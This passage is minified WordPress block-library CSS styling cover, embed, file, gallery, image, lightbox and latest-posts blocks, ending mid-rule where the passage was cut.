p:where(:not(.has-text-color)){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:rgba(90,90,90,.25);border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;transition:opacity .2s ease;width:20px;z-index:100}.wp-lightbox-container button:focus-visible{outline:3px auto rgba(90,90,90,.25);outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.hideanimationenabled:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}@media (prefers-reduced-motion:no-preference){.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active){animation:none}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 